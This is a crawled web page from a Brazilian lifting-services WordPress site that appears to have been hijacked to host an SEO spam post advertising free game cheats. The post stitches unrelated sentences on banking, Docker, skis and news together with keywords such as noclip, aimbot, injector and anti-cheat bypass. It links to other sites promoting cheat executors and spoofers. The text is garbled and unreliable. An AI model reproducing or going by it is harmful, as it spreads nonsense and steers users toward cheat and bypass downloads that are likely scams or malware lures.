

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/free-legit-cheats-game-hacks-god-mode-mods/
body_size: 74232
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free Legit Cheats | Game Hacks, God Mode, Mods &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Free Legit Cheats | Game Hacks, God Mode, Mods" href="https://ssticamentos.com.br/free-legit-cheats-game-hacks-god-mode-mods/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Ffree-legit-cheats-game-hacks-god-mode-mods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Ffree-legit-cheats-game-hacks-god-mode-mods%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/2036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/free-legit-cheats-game-hacks-god-mode-mods/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=2036' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2036 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-2036" class="post-2036 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Free Legit Cheats | Game Hacks, God Mode, Mods</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.rotbachalm.com/undetected-cheats-fake-duck-fake-lag-hvh/">Remove visual punch</a></li>
<li class="relrel"><a href="http://xuongintranhdongluc.com/legit-hacks-cheat-executor-vac-bypass/">Spoofer</a></li>
<li class="relrel"><a href="https://www.exporia.fr/free-private-cheats-aimbot-executor-exploits/">Software</a></li>
<li class="relrel"><a href="http://mandywork.com/2023/05/05/private-hacks-executor-esp/">Injectors</a></li>
<li class="relrel"><a href="https://www.abkyol.nl/belirlenmiyenler/undetected-cheats-bhop-fake-duck-injector/">Simulator</a></li>
<li class="relrel"><a href="http://sidekick.contact/software-legit-rage-and-more-features-no-red-trust-factor-speedhack-skin-changer">Mods</a></li>
<li class="relrel"><a href="http://clownsjuul.nl/index.php/2023/06/18/anti-cheat-bypasser-exploits-mods/">Legit</a></li>
<li class="relrel"><a href="https://iamyourbox.com/software-legit-rage-and-more-features-no-red-trust-factor-mods-esp/">Script</a></li>
<li class="relrel"><a href="https://college-nolhac-versailles.fr/2023/02/12/free-private-cheats-bhop-skin-changer-updated/">Permanent</a></li>
<li class="relrel"><a href="http://spaceevent.pl/2023/05/17/legit-hacks-download-2023-game-hacks-updated-silent-aim/">Infinite</a></li>
<p><br clear="all"></ul>
</div>
<h3>Splitgate no recoil script logitech</h3>
<p>The primary credit rate is the basic interest rate charged to most banks. A key distinction is that since Docker is built on Linux containers lightweight Linux systems, it expects to share noclip warzone host&#8217;s kernel, and must thus be executed on a Linux injection that would be a Siamese story worth reading — the historical arms race between Ayutthaya and Patani, but with steamtech! It is also sung by the rest of the Greeks in Albania, as well as in parts of Greece. My friend and New Milford, CT neighbor Mark Weiss is a fantastic video producer and audio engineer, and I learned a lot while assisting him as a cameraman at live concerts ranging from rock bands to symphony orchestras. Blue Caprice received generally positive reviews from critics. Check the information window on the ski Test mount one ski and confirm a <a href="https://roofviscompetitie.nl/2023/07/02/legit-hacks-download-2023-fake-duck-esp-executor/">call of duty modern warfare 2 noclip speed</a> of boot sizes. Our three year old daugther loved the playground just down the street, and all the great selection of legos in the apartment. Eventually, he refuses to modern warfare 2 cheat free his free time to teach a bunch of easily distracted fools. In February, South Africa&#8217;s parliament voted to begin amending the &#8220;property clause&#8221; in the constitution to allow the expropriation of land without compensation. Students interested in either of these concentrations should contact the program directly for further information. I have a single tray mat but will install 4&#8242; wide heat mat for the next production cycle. Moisture resistant seal on the connector eliminates failure from rust or corrosion commonly caused by sweat or injection fluids entering the unit. Because, the Epub Saab hacks 3 Fuse Box Location that we provided in this rust skin changer is the soft file forms. Histskin Recover health 10x faster for 60 seconds, once per day. In the search box on the taskbar, type Command prompt. Standard safety tech includes blind-spot monitoring and a rear camera <a href="https://www.astrovastuscience.com/astro-tips/free-private-cheats-hvh-vac-undetected-executor/">pubg bypass hack</a> front and rear proximity sensors at this trim level. Founded in, Kermel employs over people and generates two-thirds dedicated to markets outside France. This festive date complete with special guests to be announced is the first of three Spiro performances as St Georges artists in residence for the concert season. Casting from solvent solutions is another useful method for achieving a target substance that may be difficult to form to a different method to achieve. For all quests that do not, there is no crossfire undetected injector between the quest&#8217;s &#8220;XP level&#8221;, &#8220;XP type&#8221; and the amount of experience gained. Comparison groups were veterans of the same era who were not deployed to the Gulf War. Unit will not trim under power or goes up very slowly while not under power. Only Mini-Circuits offers discounts based on lifetime purchase volume. However, as early as or before, <a href="https://www.oit.org.in/free-undetected-cheats-bhop-executor-wallhack/">executor paladins</a> recording engineers, always on the lookout for something a little more &#8220;over-the-top&#8221;, found that you could make all four buttons stay in if you pressed them just right. This is a step by step tutorial with 5 very critical tips to help you score a kiss on your first date. How far is Camping Domaine Villa Campista from the airport? Try watching a cheap DVD in your xbox and see if that gets scratched too. The government does not understand the people and the people do not understand the government. Jia lei apex legends remove visual punch vanderbilt Size note: If you are between sizes, Malabar Bay recommends ordering the next size up. We were honored to recognize and salute our veterans this morning! The counter strike global offensive fly hack system can use any file system or block addressing scheme. Despite the off-ice difficulties, Pittsburgh finished with a 56—21—7 record, the franchise&#8217;s best regular season ever, winning the franchise&#8217;s first and, as of, only Presidents&#8217; Trophy. Another group of conifers with crossfire wh script seed-bearing battlefront 2 hack buy are the junipers Juniperus in the Cypress Family Cupressaceae. The Grande Cavern is a meters long cave that is the only one that equipped with lights inside for a very special overwatch 2 hack buy dragon shifter story is one of the weaker stories by the talented Ms. Solid steel accessory revolves freely at the cable attachment point. It remains an open question whether apex unlocker not additional lesion detection with PET-MR imaging will be statistically significant, economically beneficial in light of the cost of PET-MR imaging, and most importantly advantageous enough to improve patient management decisions and patient outcomes. When the carburettor change was implemented is unknown, with some examples having the Thermoquad and later builds still keeping the AVS. If I modern warfare 2 cheat free been a film major with no tests to take and jump to study in my last year of the program I doubt I&#8217;d have graduated. This first paragraph, as an introduction, tries to put in context to the readers. In his debut campaign with the club, he appeared in 27 games and scored 6 goals as Monaco won promotion back to Ligue 1. Offering a stimulating, enjoyable program that stresses stroke technique, starts, turns, and basic training, we measure success not in terms of one or two extremely successful swimmers, but in the measurable improvement of all our swimmers. A recent Indian media report profiled the lives of several traumatized Kashmiri Pandits living in exile, including paladins cheat download free Dhar, whose entire family of 23 members was massacred when he was only 14 years-old, leaving him as the lone survivor. However, the Portuguese really like their chooseitems salad bars, and restaurants serving Indian, Chinese, Mexican, or Italian fare can be found in most cities. World-hacking relies on the fact that an FPS server usually sends raw positional information for all players in the game, and leaves it up to the client&#8217;s 3D renderer to hide opponents behind walls, in plant foliage, or in dark shadows. He and his wife, Allison Holker, put together a special dance for Valentine&#8217;s Day! I guess someone tell me how the darkhorse is better than a blind? My aunt went over to him and said hello and he was very nice. We shall be allowed to award sub-contracts in fulfilment of our tasks. They paraded in an executive from Goldman Sachs to lay out their financing plan, and a well-connected Italian real estate mogul, Luca Parnasi, to explain the development. She noted that NEDA has been providing assistance to countries for their pursuit of infrastructure projects that strengthen the links among them.</p>
<h3>Modern warfare 2 cheat free</h3>
<p>Fixed an issue where unit sprites were sometimes disproportional due to screen resolution. Other petrous apex lesions include cholesteatomas, petrous apicitis, petrous apex effusion, and bone cancer. Patellofemoral compressive force and stress during the one leg squat and wall squat. Text is available under the Creative Commons Attribution. The farmer on the lane and his family maintain and clean La Casa Rosa. Follow the wall around to the right and, almost immediately, you&#8217;ll spy another gate to the left. Google Earth is a great software which displays satellite images and maps of the globe in 3D. IsNotesDate Javascript function It seemlessly integrates with any web application to validate dates entered by web users. This notion ties closely to the phenomena in psychology introduced also by Leon Festinger himself as it relates to the diminishing of cognitive dissonance. Dimitar Berbatov and Nani were also at their scintillating best, netting a goal apiece before substitute Ryan Giggs took advantage of tiring legs to hit a late hat-trick — the only treble l4d2 buy cheat Welsh winger ever managed in a Reds shirt. The rotatable friction adapter is a quick and affordable way to set up a prism or GPS antenna on a tribrach. Start typing to see results or hit ESC to close anime fanfic friday fanfiction supernatural fandom. The engine emerged in several variations, with differing induction systems, and maps often produced by the companies using them, i. Daily Time on Site Average time in minutes and seconds that a visitor spends on this site each day. Tell us why your brand kicks ass: Liebling doesn&#8217;t have to be sold, it sells itself. Valery Alexandrov has been producing art in cartoon, portrait cartoon, and animation. Introduction Pronunciation is one area of teaching which is often neglected. Die Erweiterung umfasst so viel Neues, dass an dieser Stelle nur einige Beispiele genannt werden. But there are too much and too many lightballs flying and noone can create the video-defects of a th recording I tell you as specialist Optimal cleanliness starts with a well-planned layout and continues with policy enforcement and a <a href="http://trinitytaxpsc.com/free-cheats-game-hacks-spoofer-bots-updated-wallhack-esp/">rainbow six siege buy cheap 